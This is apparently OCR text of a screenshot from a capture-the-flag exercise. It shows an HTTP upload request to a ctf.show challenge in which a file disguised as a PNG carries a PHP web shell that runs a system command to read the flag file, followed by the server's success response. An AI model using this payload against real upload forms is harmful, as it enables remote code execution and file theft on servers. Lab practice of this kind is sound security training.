 1 POST /upload.php HTTP/1.1
2 Host: 054ee120-78f1-4011-b460-bf5d33e5172a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------272691359315401997492167792917
9 Content-Length: 246
0 Origin:
http://054ee120-78f1-4011-b460-bf5d33e5172a.challenge.ctf.show
1 Connection: close
2 Referer:
http://054ee120-78f1-4011-b460-bf5d33e5172a.challenge.ctf.show/
3
4 -----------------------------272691359315401997492167792917
5 Content-Disposition: form-data; name="file"; filename="muma.png"
6 Content-Type: image/png
7
8 <?=(system("tac ../fl*"))?>
9 -----------------------------272691359315401997492167792917--
0
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 03 Mar 2022 12:55:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/muma.png"}